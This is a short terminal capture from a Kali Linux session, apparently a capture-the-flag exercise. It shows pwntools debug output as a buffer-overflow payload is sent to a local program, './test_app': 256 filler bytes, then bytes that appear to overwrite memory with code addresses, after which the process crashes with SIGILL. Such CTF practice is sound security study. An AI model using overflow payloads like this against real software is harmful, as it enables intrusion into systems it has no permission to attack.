 kali@kali: ~/Desktop/nctf1/simulation
File Actions Edit View Help
b'y\n'
[DEBUG] Received 0x52 bytes:
b'You will overwrite the existing sealed send data.\n'
b'Input your data length to seal: '
[DEBUG] Sent 0x4 bytes:
b'296\n'
[DEBUG] Received 0x33 bytes:
b'Input your data to seal: (256 bytes max per batch):'
[DEBUG] Sent 0x100 bytes:
b'?' * 0x100
[DEBUG] Received 0x33 bytes:
b'Input your data to seal: (256 bytes max per batch):'
[DEBUG] Sent 0x28 bytes:
00000000  21 21 21 21  21 21 21 21  34 3e 40 f2  93 7f 00 00  │!!!!│!!!!│4>@·│····│
00000010  20 c0 51 f2  93 7f 00 00  52 10 40 f2  93 7f 00 00  │ ·Q·│····│R·@·│····│
00000020  b3 10 40 f2  93 7f 00 00  │··@·│····│
00000028
[DEBUG] Received 0x21 bytes:
b'Commit your send to seal? (y/n): '
[DEBUG] Sent 0x2 bytes:
b'y\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3f bytes:
b'Sealing your send data...\n'
b'xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx\n'
Sealing your send data...
xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './test_app' stopped with exit code -4 (SIGILL) (pid 33756)
┌──(kali㉿kali)-[~/Desktop/nctf1/simulation]
└─$